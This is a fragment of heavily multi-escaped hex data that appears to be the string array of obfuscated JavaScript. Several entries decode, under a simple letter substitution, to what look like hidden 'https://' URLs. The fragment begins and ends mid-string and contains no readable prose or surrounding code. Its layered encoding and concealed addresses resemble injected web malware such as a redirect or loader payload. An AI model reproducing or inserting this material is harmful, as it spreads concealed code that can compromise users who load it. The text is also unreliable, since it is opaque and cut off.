x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x34\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x55\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x34\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x53\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x33\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5